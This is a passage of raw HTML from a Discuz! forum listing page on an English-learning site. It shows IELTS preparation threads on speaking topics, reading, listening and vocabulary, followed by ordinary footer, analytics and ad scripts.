<em><a href="redirect.php?tid=778844&amp;goto=lastpost#lastpost">2017-3-11 00:29</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_778782">
<tr>
<td class="folder">
<a href="thread-778782-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_778782"><a href="thread-778782-1-1.html">雅思口语技巧之如何不卡壳 说一口流利英语？</a></span>
<img src="images/attachicons/image_s.gif" alt="图片附件" class="attach" />
</th>
<td class="author">
<cite>
<a href="space-uid-15248.html">kobe</a>
</cite>
<em>2017-3-9</em>
</td>
<td class="nums"><strong>0</strong>/<em>3181</em></td>
<td class="lastpost">
<cite><a href="space-username-kobe.html">kobe</a></cite>
<em><a href="redirect.php?tid=778782&amp;goto=lastpost#lastpost">2017-3-9 08:37</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_776682">
<tr>
<td class="folder">
<a href="thread-776682-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_776682"><a href="thread-776682-1-1.html">雅思口语Part2话题：网络最大的益处（1）</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2017-1-4</em>
</td>
<td class="nums"><strong>0</strong>/<em>3391</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=776682&amp;goto=lastpost#lastpost">2017-1-4 17:04</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_776664">
<tr>
<td class="folder">
<a href="thread-776664-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_776664"><a href="thread-776664-1-1.html">雅思结构阅读法技巧：时间紧张不再是问题！</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-15248.html">kobe</a>
</cite>
<em>2017-1-3</em>
</td>
<td class="nums"><strong>0</strong>/<em>2939</em></td>
<td class="lastpost">
<cite><a href="space-username-kobe.html">kobe</a></cite>
<em><a href="redirect.php?tid=776664&amp;goto=lastpost#lastpost">2017-1-3 23:20</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_776567">
<tr>
<td class="folder">
<a href="thread-776567-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_776567"><a href="thread-776567-1-1.html">雅思口语Part2话题：你最喜欢的科目</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-12-27</em>
</td>
<td class="nums"><strong>0</strong>/<em>3460</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=776567&amp;goto=lastpost#lastpost">2016-12-27 09:52</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_776399">
<tr>
<td class="folder">
<a href="thread-776399-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_776399"><a href="thread-776399-1-1.html">50天高效备考，7分回报，你也能做到</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-1113454.html">tyfgd</a>
</cite>
<em>2016-12-11</em>
</td>
<td class="nums"><strong>0</strong>/<em>2793</em></td>
<td class="lastpost">
<cite><a href="space-username-tyfgd.html">tyfgd</a></cite>
<em><a href="redirect.php?tid=776399&amp;goto=lastpost#lastpost">2016-12-11 21:05</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_776120">
<tr>
<td class="folder">
<a href="thread-776120-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_776120"><a href="thread-776120-1-1.html">雅思口语Part2话题: 你最喜欢的数学老师</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-11-22</em>
</td>
<td class="nums"><strong>0</strong>/<em>3068</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=776120&amp;goto=lastpost#lastpost">2016-11-22 16:53</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_774756">
<tr>
<td class="folder">
<a href="thread-774756-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
<img src="images/icons/icon10.gif" class="icon" /></td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_774756"><a href="thread-774756-1-1.html">备考雅思词汇要记牢：多翻看词汇笔记</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-825691.html">352178</a>
</cite>
<em>2016-9-14</em>
</td>
<td class="nums"><strong>1</strong>/<em>3057</em></td>
<td class="lastpost">
<cite><a href="space-username-tane55.html">tane55</a></cite>
<em><a href="redirect.php?tid=774756&amp;goto=lastpost#lastpost">2016-11-1 16:40</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_775667">
<tr>
<td class="folder">
<a href="thread-775667-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_775667"><a href="thread-775667-1-1.html">雅思口语Part2话题：非常喜欢的一次长途旅行</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-10-31</em>
</td>
<td class="nums"><strong>0</strong>/<em>3057</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=775667&amp;goto=lastpost#lastpost">2016-10-31 10:18</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_775513">
<tr>
<td class="folder">
<a href="thread-775513-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_775513"><a href="thread-775513-1-1.html">雅思口语Part2话题：你买过的不满意的一件东西</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-10-25</em>
</td>
<td class="nums"><strong>0</strong>/<em>3105</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=775513&amp;goto=lastpost#lastpost">2016-10-25 11:01</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_775467">
<tr>
<td class="folder">
<a href="thread-775467-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_775467"><a href="thread-775467-1-1.html">雅思口语Part2话题：一件困难但你做的很好的事情</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-10-24</em>
</td>
<td class="nums"><strong>0</strong>/<em>3127</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=775467&amp;goto=lastpost#lastpost">2016-10-24 10:22</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_775432">
<tr>
<td class="folder">
<a href="thread-775432-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_775432"><a href="thread-775432-1-1.html">雅思口语Part2话题：你收到的最好的礼物</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-10-21</em>
</td>
<td class="nums"><strong>0</strong>/<em>2995</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=775432&amp;goto=lastpost#lastpost">2016-10-21 11:17</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_771701">
<tr>
<td class="folder">
<a href="thread-771701-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
<img src="images/icons/icon2.gif" class="icon" /></td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_771701"><a href="thread-771701-1-1.html">雅思8分口语7.5写作7，分享干货一起进步</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-983649.html">1727491</a>
</cite>
<em>2016-7-11</em>
</td>
<td class="nums"><strong>2</strong>/<em>3607</em></td>
<td class="lastpost">
<cite><a href="space-username-Princess%25E5%2585%25AC%25E4%25B8%25BB.html">Princess公主</a></cite>
<em><a href="redirect.php?tid=771701&amp;goto=lastpost#lastpost">2016-10-14 11:50</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_775141">
<tr>
<td class="folder">
<a href="thread-775141-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_775141"><a href="thread-775141-1-1.html">雅思口语Part3话题：运动与减肥 Exercise and Losing Weight</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-10-11</em>
</td>
<td class="nums"><strong>0</strong>/<em>3889</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=775141&amp;goto=lastpost#lastpost">2016-10-11 16:53</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_775005">
<tr>
<td class="folder">
<a href="thread-775005-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_775005"><a href="thread-775005-1-1.html">不要让努力功亏一篑 警惕雅思听力易忽略的错误</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-15248.html">kobe</a>
</cite>
<em>2016-10-5</em>
</td>
<td class="nums"><strong>0</strong>/<em>2886</em></td>
<td class="lastpost">
<cite><a href="space-username-kobe.html">kobe</a></cite>
<em><a href="redirect.php?tid=775005&amp;goto=lastpost#lastpost">2016-10-5 11:21</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_774790">
<tr>
<td class="folder">
<a href="thread-774790-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_774790"><a href="thread-774790-1-1.html">雅思口语Part2话题：很有领导才能的一位朋友</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-9-18</em>
</td>
<td class="nums"><strong>0</strong>/<em>3138</em></td>
<td class="lastpost">
<cite><a href="space-username-ivytony.html">ivytony</a></cite>
<em><a href="redirect.php?tid=774790&amp;goto=lastpost#lastpost">2016-9-18 17:27</a></em>
</td>
</tr>
</tbody><tbody id="normalthread_774641">
<tr>
<td class="folder">
<a href="thread-774641-1-1.html" title="新窗口打开" target="_blank">
<img src="images/default/folder_common.gif" /></a>
</td>
<td class="icon">
&nbsp;</td>
<th class="subject common">
<label>&nbsp;</label>
 <span id="thread_774641"><a href="thread-774641-1-1.html">雅思口语话题：对比比较类题目范围及回答常用句型</a></span>
</th>
<td class="author">
<cite>
<a href="space-uid-278806.html">ivytony</a>
</cite>
<em>2016-9-6</em>
</td>
<td class="nums"><strong>1</strong>/<em>4828</em></td>
<td class="lastpost">
<cite><a href="space-username-kobe.html">kobe</a></cite>
<em><a href="redirect.php?tid=774641&amp;goto=lastpost#lastpost">2016-9-7 07:38</a></em>
</td>
</tr>
</tbody></table>

</form>
</div>
<div class="pages_btns s_clear">
<div class="pages"><strong>1</strong><a href="forum-60-2.html">2</a><a href="forum-60-3.html">3</a><a href="forum-60-4.html">4</a><a href="forum-60-5.html">5</a><a href="forum-60-6.html">6</a><a href="forum-60-7.html">7</a><a href="forum-60-8.html">8</a><a href="forum-60-9.html">9</a><a href="forum-60-10.html">10</a><a href="forum-60-34.html" class="last">... 34</a><a href="forum-60-2.html" class="next">下一页</a></div><span  class="pageback"><a href="index.php">返回首页</a></span>
<span class="postbtn" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})"><a href="post.php?action=newthread&amp;fid=60" onclick="showWindow('newthread', this.href);return false;">发帖</a></span>
</div>


</div>
</div>

<ul class="popupmenu_popup headermenu_popup filter_popup" id="filtertype_menu" style="display: none;">
<li><a href="forum-60-1.html">全部</a></li>
<li ><a href="forumdisplay.php?fid=60&amp;filter=poll">投票</a></li><li ><a href="forumdisplay.php?fid=60&amp;filter=trade">商品</a></li><li ><a href="forumdisplay.php?fid=60&amp;filter=reward">悬赏</a></li><li ><a href="forumdisplay.php?fid=60&amp;filter=activity">活动</a></li><li ><a href="forumdisplay.php?fid=60&amp;filter=debate">辩论</a></li></ul>

<script type="text/javascript">document.onkeyup = function(e){keyPageScroll(e, 0, 1, 'forumdisplay.php?fid=60', 1);}</script>
</div><div id="ad_footerbanner1"></div><div id="ad_footerbanner2"></div><div id="ad_footerbanner3"></div>

<div id="footer">
<div class="wrap s_clear">
<div id="footlink">
<p>
<strong><a href="http://www.tingroom.com/" target="_blank">在线英语听力室</a></strong>
<span class="pipe">|</span>
                <a target="_blank" href="http://sighttp.qq.com/authd?IDKEY=2a61610efe25237958772e276cdea6e602f07989e4091044"><img border="0" src="http://wpa.qq.com/imgd?IDKEY=2a61610efe25237958772e276cdea6e602f07989e4091044&amp;pic=46" alt="Hello,I am halo" title="Hello,I am halo"></a>
<span class="pipe">|</span><a href="archiver/" target="_blank">Archiver</a><span class="pipe">|</span><a href="wap/" target="_blank">WAP</a><span class="pipe">| <script type='text/javascript'> 
var _bdhmProtocol = (('https:' == document.location.protocol) ? ' https://' : ' http://'); 
document.write(unescape("%3Cscript src='' + _bdhmProtocol + 'hm.baidu.com/h.js%3Fadaf29565debc85c07b8d3c36c148a6b' type='text/javascript'%3E%3C/script%3E")); 
</script></span></p>
<p class="smalltext">
GMT+8, 2026-1-17 23:23, <span id="debuginfo">Processed in 0.012416 second(s), 3 queries, Gzip enabled</span>.
</p>
</div>
<div id="rightinfo">
<p>Powered by <strong><a href="http://www.discuz.net" target="_blank">Discuz!</a></strong> <em>7.2</em></p>
<p class="smalltext">&copy; 2001-2013 <a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a>
<script src="http://bbs.tingroom.com/images/tongji.js" type="text/javascript"></script>          </p>
<script src="https://js.users.51.la/21458071.js" type="text/javascript"></script>
</div></div>
</div>
<div style="display: none" id="hide_ads">
<div id="hide_ad_headerbanner"><div style="height:60px; width:468px;">
      <script type="text/javascript">
  GA_googleFillSlotWithSize("ca-pub-0119746079916199", "tingroom_neirong_banner_468x60", 468, 60);
</script>
</div></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner1"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner2"></div>
<div class="ad_footerbanner" id="hide_ad_footerbanner3"></div>
</div>
<script type="text/javascript">
function showads(unavailables, filters) {
var ad, re;
var hideads = $('hide_ads').getElementsByTagName('div');
for(var i = 0; i < hideads.length; i++) {
if(hideads[i].id.substr(0, 8) == 'hide_ad_' && (ad = $(hideads[i].id.substr(5))) && hideads[i].innerHTML && trim(ad.innerHTML) == '') {
ad.innerHTML = hideads[i].innerHTML;
ad.className = hideads[i].className;
}
}
}
showads();
$('hide_ads').parentNode.removeChild($('hide_ads'));
</script>
</body>
</html>
